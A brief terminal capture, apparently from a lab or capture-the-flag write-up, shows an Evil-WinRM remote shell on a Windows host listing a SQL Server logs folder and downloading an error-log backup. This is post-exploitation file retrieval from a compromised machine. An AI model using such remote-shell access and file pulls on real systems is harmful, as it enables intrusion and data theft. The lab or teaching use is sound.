 *Evil-WinRM* PS C:\SQLServer\Logs> dir
Directory: C:\SQLServer\Logs
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/7/2023   8:06 AM          27608 ERRORLOG.BAK
*Evil-WinRM* PS C:\SQLServer\Logs> download ERRORLOG.BAK
Info: Downloading ERRORLOG.BAK to ./ERRORLOG.BAK
Info: Download successful!
*Evil-WinRM* PS C:\SQLServer\Logs>